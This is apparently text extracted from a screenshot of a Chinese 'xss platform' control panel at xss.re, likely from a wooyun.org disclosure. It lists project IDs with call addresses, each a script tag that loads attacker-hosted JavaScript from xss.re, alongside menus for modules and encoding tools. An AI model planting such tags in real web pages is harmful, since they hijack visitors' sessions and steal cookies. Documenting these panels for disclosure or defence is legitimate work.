 xss.re/user/main
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
xss platform
个人中心
注销
密码修改
登录日志
项目管理
项目添加
项目列表
消息中心
模块管理
模块添加
模块管理
编码工具
项目ID 项目名称 调用地址 配置 创建时间 删除
3093 v5ae <script src=http://xss.re/3093></script> 配置 2014-03-09 18:56:09 删除
1868 fuck <script src=http://xss.re/1868></script> 配置 2014-01-20 20:47:43 删除
1699 windsore <script src=http://xss.re/1699></script> 配置 2014-01-16 18:26:26 删除
www.wooyun.org